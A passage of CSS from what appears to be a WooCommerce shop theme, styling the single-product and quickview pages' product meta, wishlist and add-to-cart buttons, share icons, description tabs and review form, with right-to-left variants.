    .single-product .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr textarea::placeholder, .quickview-container .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr textarea::placeholder, .single-product .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr input::placeholder, .quickview-container .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr input::placeholder {
      font-size: 14px; }
  .single-product .bwp-single-info .product_meta .sku_wrapper, .quickview-container .bwp-single-info .product_meta .sku_wrapper, .single-product .bwp-single-info .product_meta .posted_in, .quickview-container .bwp-single-info .product_meta .posted_in, .single-product .bwp-single-info .product_meta .tagged_as, .quickview-container .bwp-single-info .product_meta .tagged_as {
    display: block;
    margin-bottom: 16px;
    width: 100%;
    color: #666;
    font-weight: 500; }
  .single-product .bwp-single-info .product_meta .sku_wrapper label, .quickview-container .bwp-single-info .product_meta .sku_wrapper label, .single-product .bwp-single-info .product_meta .posted_in label, .quickview-container .bwp-single-info .product_meta .posted_in label, .single-product .bwp-single-info .product_meta .tagged_as label, .quickview-container .bwp-single-info .product_meta .tagged_as label {
    font-weight: 500;
    color: #000;
    margin: 0; }
  .single-product .bwp-single-info .product_meta .sku_wrapper span, .quickview-container .bwp-single-info .product_meta .sku_wrapper span, .single-product .bwp-single-info .product_meta .posted_in span, .quickview-container .bwp-single-info .product_meta .posted_in span, .single-product .bwp-single-info .product_meta .tagged_as span, .quickview-container .bwp-single-info .product_meta .tagged_as span {
    font-weight: 300;
    color: #666; }
  .single-product .bwp-single-info .product_meta .sku_wrapper a, .quickview-container .bwp-single-info .product_meta .sku_wrapper a, .single-product .bwp-single-info .product_meta .posted_in a, .quickview-container .bwp-single-info .product_meta .posted_in a, .single-product .bwp-single-info .product_meta .tagged_as a, .quickview-container .bwp-single-info .product_meta .tagged_as a {
    font-weight: 300;
    color: #666; }
  .single-product .bwp-single-info .product_meta .sku_wrapper a:hover, .quickview-container .bwp-single-info .product_meta .sku_wrapper a:hover, .single-product .bwp-single-info .product_meta .posted_in a:hover, .quickview-container .bwp-single-info .product_meta .posted_in a:hover, .single-product .bwp-single-info .product_meta .tagged_as a:hover, .quickview-container .bwp-single-info .product_meta .tagged_as a:hover {
    color: #4ad30a; }
  .single-product .bwp-single-info .image-thumbnail-list .image-thumbnail, .quickview-container .bwp-single-info .image-thumbnail-list .image-thumbnail {
    padding: 0 5px; }
  .single-product .bwp-single-info .image-thumbnail-list .image-thumbnail .slick-list, .quickview-container .bwp-single-info .image-thumbnail-list .image-thumbnail .slick-list {
    margin: 0 -10px; }
  .single-product .bwp-single-info .image-thumbnail-list .image-thumbnail .slick-list .slick-slide, .quickview-container .bwp-single-info .image-thumbnail-list .image-thumbnail .slick-list .slick-slide {
    padding: 0 10px;
    padding-bottom: 10px; }
  .single-product .bwp-single-info .image-thumbnail-list .slick-arrow, .quickview-container .bwp-single-info .image-thumbnail-list .slick-arrow {
    opacity: 0; }
  .single-product .bwp-single-info .image-thumbnail-list:hover .slick-arrow, .quickview-container .bwp-single-info .image-thumbnail-list:hover .slick-arrow {
    opacity: 1; }
  .single-product .bwp-single-info .woocommerce-product-rating, .quickview-container .bwp-single-info .woocommerce-product-rating {
    padding-top: 5px;
    padding-bottom: 12px;
    clear: both; }
  .single-product .bwp-single-info .star-rating, .quickview-container .bwp-single-info .star-rating {
    display: inline-block;
    margin-right: 10px;
    width: 105px;
    font-size: 20px; }
  .rtl .single-product .bwp-single-info .star-rating, .rtl .quickview-container .bwp-single-info .star-rating {
    margin-left: 10px;
    margin-right: inherit; }
  .single-product .bwp-single-info .woocommerce-review-link, .quickview-container .bwp-single-info .woocommerce-review-link {
    position: relative;
    top: -6px;
    color: #666;
    font-weight: 300; }
  .single-product .bwp-single-info .description, .quickview-container .bwp-single-info .description {
    margin-bottom: 13px;
    padding-bottom: 10px; }
  .single-product .bwp-single-info .description > p:last-child, .quickview-container .bwp-single-info .description > p:last-child {
    margin-bottom: 0; }
  .single-product .bwp-single-info .description ul, .quickview-container .bwp-single-info .description ul {
    margin-bottom: 15px;
    padding: 0;
    list-style: none; }
  .single-product .bwp-single-info .description ul li, .quickview-container .bwp-single-info .description ul li {
    margin-bottom: 5px;
    position: relative;
    padding-left: 22px; }
  .rtl .single-product .bwp-single-info .description ul li, .rtl .quickview-container .bwp-single-info .description ul li {
    padding-right: 22px;
    padding-left: inherit; }
  .single-product .bwp-single-info .description ul li:last-child, .quickview-container .bwp-single-info .description ul li:last-child {
    margin-bottom: 0; }
  .single-product .bwp-single-info .description ul li:before, .quickview-container .bwp-single-info .description ul li:before {
    content: "\f00c";
    position: absolute;
    left: 0;
    font-family: FontAwesome;
    color: #4ad30a; }
  .rtl .single-product .bwp-single-info .description ul li:before, .rtl .quickview-container .bwp-single-info .description ul li:before {
    right: 0;
    left: auto; }
  .single-product .bwp-single-info .stock.in-stock, .quickview-container .bwp-single-info .stock.in-stock, .single-product .bwp-single-info .stock.out-of-stock, .quickview-container .bwp-single-info .stock.out-of-stock {
    display: none; }
  .single-product .bwp-single-info .product-stock, .quickview-container .bwp-single-info .product-stock {
    margin-top: 2px;
    margin-bottom: 15px; }
  .single-product .bwp-single-info .product-stock i, .quickview-container .bwp-single-info .product-stock i {
    color: #45ab67;
    padding: 0 10px;
    font-size: 20px;
    -webkit-transform: translateY(3px);
    -moz-transform: translateY(3px);
    -ms-transform: translateY(3px);
    -o-transform: translateY(3px);
    transform: translateY(3px); }
  .single-product .bwp-single-info .product-stock .stock, .quickview-container .bwp-single-info .product-stock .stock {
    color: #45ab67; }
  .single-product .bwp-single-info .prices, .quickview-container .bwp-single-info .prices {
    margin-top: 0;
    margin-bottom: 15px;
    width: 50%;
    display: inline-block; }
  .single-product .bwp-single-info .prices .price, .quickview-container .bwp-single-info .prices .price {
    margin: 0; }
  .single-product .bwp-single-info .prices .price del, .quickview-container .bwp-single-info .prices .price del {
    font-size: 18px;
    letter-spacing: 0; }
  @media (max-width: 767px) {
      .single-product .bwp-single-info .button_single, .quickview-container .bwp-single-info .button_single {
        display: inline-flex; } }
  .single-product .bwp-single-info .cart, .quickview-container .bwp-single-info .cart {
    padding: 0; }
  .single-product .bwp-single-info .yith-wcwl-wishlistexistsbrowse.show .feedback, .quickview-container .bwp-single-info .yith-wcwl-wishlistexistsbrowse.show .feedback {
    display: none; }
  .single-product .bwp-single-info .yith-wcwl-wishlistaddedbrowse.show .feedback, .quickview-container .bwp-single-info .yith-wcwl-wishlistaddedbrowse.show .feedback {
    display: none; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist {
    margin-top: 0;
    width: 42px;
    height: 42px;
    font-size: 0;
    line-height: 42px;
    text-align: center;
    color: #666;
    display: inline-block;
    vertical-align: top;
    text-transform: capitalize;
    float: left;
    margin-right: 20px;
    border: 1px solid rgba(168, 168, 168, 0.25); }
  .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist {
    float: right; }
  .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist {
    margin-left: 20px;
    margin-right: inherit; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse {
    position: relative; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    color: #666; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f08a";
    position: absolute;
    left: 0px;
    color: #666;
    font-family: 'FontAwesome';
    font-size: 16px;
    width: 42px; }
  .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before, .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    right: 0px;
    left: auto; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading {
    position: absolute;
    top: 6px;
    margin: 6px;
    left: 7px; }
  .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading, .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading, .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading {
    right: 7px;
    left: auto; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
    content: "\f004";
    font-family: 'FontAwesome';
    font-size: 16px;
    width: 42px;
    line-height: 42px;
    color: #666;
    -webkit-transition: all 0.1s ease;
    transition: all 0.1s ease; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist:hover, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist:hover {
    cursor: pointer;
    background: #4ad30a; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist:hover a, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist:hover a {
    color: #fff; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist:hover a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist:hover a:before {
    color: #fff; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist:hover .yith-wcwl-add-button a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist:hover .yith-wcwl-add-button a:before, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistaddedbrowse a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistaddedbrowse a:before, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistexistsbrowse a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistexistsbrowse a:before {
    color: #fff; }
  .single-product .bwp-single-info .woocommerce, .quickview-container .bwp-single-info .woocommerce {
    margin-top: 0;
    width: 42px;
    height: 42px;
    font-size: 0;
    line-height: 42px;
    text-align: center;
    display: inline-block;
    vertical-align: top;
    text-transform: capitalize;
    float: left;
    position: relative;
    cursor: pointer;
    border: 1px solid rgba(168, 168, 168, 0.25); }
  .rtl .single-product .bwp-single-info .woocommerce, .rtl .quickview-container .bwp-single-info .woocommerce {
    float: right; }
  .single-product .bwp-single-info .woocommerce a, .quickview-container .bwp-single-info .woocommerce a {
    color: #666; }
  .single-product .bwp-single-info .woocommerce a:before, .quickview-container .bwp-single-info .woocommerce a:before {
    position: absolute;
    content: "\f1b5";
    font-family: Material;
    font-size: 20px;
    left: 0;
    color: #666;
    width: 42px; }
  .rtl .single-product .bwp-single-info .woocommerce a:before, .rtl .quickview-container .bwp-single-info .woocommerce a:before {
    right: 0;
    left: auto; }
  .single-product .bwp-single-info .woocommerce:hover, .quickview-container .bwp-single-info .woocommerce:hover {
    background: #4ad30a; }
  .single-product .bwp-single-info .woocommerce:hover a, .quickview-container .bwp-single-info .woocommerce:hover a {
    color: #fff; }
  .single-product .bwp-single-info .woocommerce:hover a:before, .quickview-container .bwp-single-info .woocommerce:hover a:before {
    color: #fff; }
  .single-product .bwp-single-info .single_add_to_cart_button.button, .quickview-container .bwp-single-info .single_add_to_cart_button.button {
    -webkit-transition: none;
    transition: none;
    text-transform: uppercase;
    font-weight: 700;
    line-height: 42px;
    position: relative;
    overflow: hidden;
    background: #4ad30a;
    color: #fff;
    text-align: center;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    float: left;
    margin-right: 20px;
    padding: 0 25px;
    font-family: 'Montserrat', sans-serif; }
  .rtl .single-product .bwp-single-info .single_add_to_cart_button.button, .rtl .quickview-container .bwp-single-info .single_add_to_cart_button.button {
    float: right; }
  .rtl .single-product .bwp-single-info .single_add_to_cart_button.button, .rtl .quickview-container .bwp-single-info .single_add_to_cart_button.button {
    margin-left: 20px;
    margin-right: inherit; }
  @media (max-width: 767px) {
      .single-product .bwp-single-info .single_add_to_cart_button.button, .quickview-container .bwp-single-info .single_add_to_cart_button.button {
        margin-right: 15px; }
        .rtl .single-product .bwp-single-info .single_add_to_cart_button.button, .rtl .quickview-container .bwp-single-info .single_add_to_cart_button.button {
          margin-left: 15px;
          margin-right: inherit; } }
  .single-product .bwp-single-info .single_add_to_cart_button.button:before, .quickview-container .bwp-single-info .single_add_to_cart_button.button:before, .single-product .bwp-single-info .single_add_to_cart_button.button:after, .quickview-container .bwp-single-info .single_add_to_cart_button.button:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .single-product .bwp-single-info .single_add_to_cart_button.button:hover:before, .quickview-container .bwp-single-info .single_add_to_cart_button.button:hover:before, .single-product .bwp-single-info .single_add_to_cart_button.button:hover:after, .quickview-container .bwp-single-info .single_add_to_cart_button.button:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  .single-product .bwp-single-info .cart a.single_add_to_cart_button.button, .quickview-container .bwp-single-info .cart a.single_add_to_cart_button.button {
    display: inline-block;
    line-height: 38px; }
  .single-product .bwp-single-info .social-icon, .quickview-container .bwp-single-info .social-icon {
    width: 100%;
    display: flex;
    align-items: center; }
  .single-product .bwp-single-info .social-icon .social-title, .quickview-container .bwp-single-info .social-icon .social-title {
    color: #000;
    font-weight: 500;
    display: inline-block;
    position: relative; }
  .single-product .bwp-single-info .social-icon .social-share, .quickview-container .bwp-single-info .social-icon .social-share {
    display: inline-block;
    margin-left: 10px; }
  .rtl .single-product .bwp-single-info .social-icon .social-share, .rtl .quickview-container .bwp-single-info .social-icon .social-share {
    margin-right: 10px;
    margin-left: inherit; }
  .single-product .bwp-single-info .social-icon .social-share a, .quickview-container .bwp-single-info .social-icon .social-share a {
    display: inline-block; }
  .single-product .bwp-single-info .social-icon .social-share a i, .quickview-container .bwp-single-info .social-icon .social-share a i {
    font-size: 14px;
    margin: 0 10px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    color: #a8a8a8 !important; }
  .single-product .bwp-single-info .social-icon .social-share a i:hover, .quickview-container .bwp-single-info .social-icon .social-share a i:hover {
    border-color: #4ad30a; }
  .single-product .bwp-single-info .social-icon .social-share a:last-child i, .quickview-container .bwp-single-info .social-icon .social-share a:last-child i {
    margin-right: 0; }
  .single-product .bwp-single-info .social-icon .social-share a:hover i, .quickview-container .bwp-single-info .social-icon .social-share a:hover i {
    color: #4ad30a !important; }

.single-product .entry-summary .price, .quickview-container .entry-summary .price {
  color: #4ad30a;
  font-size: 25px;
  display: inline-block;
  vertical-align: middle;
  line-height: 100%;
  width: 100%;
  margin-bottom: 18px; }
  .single-product .entry-summary .price del, .quickview-container .entry-summary .price del {
    font-size: 20px; }

.single-product .woocommerce-tabs ul.tabs, .quickview-container .woocommerce-tabs ul.tabs {
  margin-bottom: 0;
  padding: 0;
  display: flex;
  flex-wrap: wrap; }
  .single-product .woocommerce-tabs ul.tabs li, .quickview-container .woocommerce-tabs ul.tabs li {
    border: none;
    border-bottom: 0;
    background: transparent;
    box-shadow: none;
    background: #f5f5f5;
    padding: 10px 25px;
    margin: 0;
    position: relative; }
  .single-product .woocommerce-tabs ul.tabs li:before, .quickview-container .woocommerce-tabs ul.tabs li:before, .single-product .woocommerce-tabs ul.tabs li:after, .quickview-container .woocommerce-tabs ul.tabs li:after {
    display: none; }
  @media (max-width: 767px) {
        .single-product .woocommerce-tabs ul.tabs li, .quickview-container .woocommerce-tabs ul.tabs li {
          padding: 10px 15px; } }
  .single-product .woocommerce-tabs ul.tabs li:before, .quickview-container .woocommerce-tabs ul.tabs li:before {
    top: 0;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    position: absolute;
    left: 50%;
    width: 0;
    height: 2px;
    background: #4ad30a;
    content: "";
    display: inline-block;
    -webkit-box-shadow: unset;
    box-shadow: unset;
    border: 0;
    opacity: 0;
    visibility: hidden; }
  .single-product .woocommerce-tabs ul.tabs li a, .quickview-container .woocommerce-tabs ul.tabs li a {
    font-size: 16px;
    font-family: 'Montserrat', sans-serif;
    color: #000;
    position: relative;
    padding: 0;
    font-weight: 500;
    text-transform: uppercase; }
  .single-product .woocommerce-tabs ul.tabs li.active, .quickview-container .woocommerce-tabs ul.tabs li.active, .single-product .woocommerce-tabs ul.tabs li:hover, .quickview-container .woocommerce-tabs ul.tabs li:hover {
    background: #fff; }
  .single-product .woocommerce-tabs ul.tabs li.active:before, .quickview-container .woocommerce-tabs ul.tabs li.active:before, .single-product .woocommerce-tabs ul.tabs li:hover:before, .quickview-container .woocommerce-tabs ul.tabs li:hover:before {
    left: 0;
    opacity: 1;
    visibility: visible;
    width: 100%; }
  .single-product .woocommerce-tabs .panel, .quickview-container .woocommerce-tabs .panel {
    background: transparent;
    text-align: left;
    line-height: 2em; }
  .rtl .single-product .woocommerce-tabs .panel, .rtl .quickview-container .woocommerce-tabs .panel {
    text-align: right; }
  .single-product .woocommerce-tabs .panel ul, .quickview-container .woocommerce-tabs .panel ul {
    padding: 0;
    list-style: none; }
  .single-product .woocommerce-tabs .panel ul li, .quickview-container .woocommerce-tabs .panel ul li {
    margin-bottom: 5px; }
  .single-product .woocommerce-tabs .panel ul li:last-child, .quickview-container .woocommerce-tabs .panel ul li:last-child {
    margin-bottom: 0; }
  .single-product .woocommerce-tabs .panel ul li:before, .quickview-container .woocommerce-tabs .panel ul li:before {
    content: "\f00c";
    font-family: FontAwesome;
    color: #4ad30a;
    float: left;
    margin-right: 10px; }
  .rtl .single-product .woocommerce-tabs .panel ul li:before, .rtl .quickview-container .woocommerce-tabs .panel ul li:before {
    float: right; }
  .rtl .single-product .woocommerce-tabs .panel ul li:before, .rtl .quickview-container .woocommerce-tabs .panel ul li:before {
    margin-left: 10px;
    margin-right: inherit; }
  .single-product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description, .quickview-container .woocommerce-tabs .panel.woocommerce-Tabs-panel--description {
    padding: 50px; }
  .single-product .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix, .quickview-container .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix {
    display: flex; }
  .single-product .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .seller-rating, .quickview-container .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .seller-rating {
    order: 2;
    display: inline-block;
    vertical-align: bottom;
    padding-top: 8px;
    margin-left: 15px; }
  .rtl .single-product .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .seller-rating, .rtl .quickview-container .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .seller-rating {
    margin-right: 15px;
    margin-left: inherit; }
  .single-product .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .text:after, .quickview-container .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .text:after {
    content: ":";
    margin-left: 3px; }
    .rtl .single-product .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .text:after, .rtl .quickview-container .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .text:after {
      margin-right: 3px;
      margin-left: inherit; }
  .single-product .woocommerce-tabs #tab-description > ul, .quickview-container .woocommerce-tabs #tab-description > ul {
    margin-bottom: 12px; }
  .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes, .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes {
    border: none; }
  .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes p, .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes p {
    margin: 0; }
  .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr, .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr {
    background: #fff; }
  .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > th, .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > th {
    text-transform: capitalize;
    border: none;
    font-weight: 500; }
  .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > td, .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > td {
    border: none;
    border-left: 1px solid #ddd; }
  .rtl .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > td, .rtl .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > td {
    border-right: 1px solid #ddd;
    border-left: inherit; }
  .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > th, .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > th, .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > td, .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > td {
    padding: 20px 15px; }
  .single-product .woocommerce-tabs #tab-reviews, .quickview-container .woocommerce-tabs #tab-reviews {
    padding: 75px 0; }
  .single-product .woocommerce-tabs #tab-reviews #reviews, .quickview-container .woocommerce-tabs #tab-reviews #reviews {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    position: relative; }
  .single-product .woocommerce-tabs #tab-reviews #reviews:before, .quickview-container .woocommerce-tabs #tab-reviews #reviews:before {
    content: "";
    width: 1px;
    height: 100%;
    position: absolute;
    left: 50%;
    background: rgba(168, 168, 168, 0.25); }
  .single-product .woocommerce-tabs #tab-reviews #reviews > div#comments, .quickview-container .woocommerce-tabs #tab-reviews #reviews > div#comments {
    width: 50%;
    float: left;
    padding: 0 50px; }
  .rtl .single-product .woocommerce-tabs #tab-reviews #reviews > div#comments, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews > div#comments {
    float: right; }
  .single-product .woocommerce-tabs #tab-reviews #reviews > div#comments .woocommerce-Reviews-title, .quickview-container .woocommerce-tabs #tab-reviews #reviews > div#comments .woocommerce-Reviews-title {
    text-transform: capitalize;
    font-size: 20px;
    font-weight: 500; }
  .single-product .woocommerce-tabs #tab-reviews #reviews > div#review_form_wrapper, .quickview-container .woocommerce-tabs #tab-reviews #reviews > div#review_form_wrapper {
    width: 50%;
    float: left;
    padding: 0 50px; }
  .rtl .single-product .woocommerce-tabs #tab-reviews #reviews > div#review_form_wrapper, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews > div#review_form_wrapper {
    float: right; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond #reply-title, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #reply-title {
    font-weight: 500;
    color: #000;
    font-size: 20px;
    padding-bottom: 30px;
    display: inline-block; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond .comment-form label, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond .comment-form label {
    font-weight: 500;
    margin-right: 0;
    margin-bottom: 10px;
    color: #a8a8a8; }
  .rtl .single-product .woocommerce-tabs #tab-reviews #reviews #respond .comment-form label, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond .comment-form label {
    margin-left: 0;
    margin-right: inherit; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="submit"], .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="submit"] {
    background: #4ad30a;
    font-size: 15px;
    font-weight: 500;
    padding: 0 50px;
    height: 40px; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="submit"]:hover, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="submit"]:hover {
    background: #39a208; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond textarea, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond textarea {
    height: auto !important; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"], .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"], .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"], .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"], .single-product .woocommerce-tabs #tab-reviews #reviews #respond textarea, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond textarea {
    background: #fff;
    padding: 14px 20px;
    border: 1px solid rgba(168, 168, 168, 0.25);
    height: 50px;
    font-weight: 300; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]:-moz-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]:-moz-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]:-moz-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]:-moz-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond textarea:-moz-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond textarea:-moz-placeholder {
    color: #a8a8a8; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]::-moz-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]::-moz-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]::-moz-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]::-moz-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond textarea::-moz-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond textarea::-moz-placeholder {
    color: #a8a8a8; }
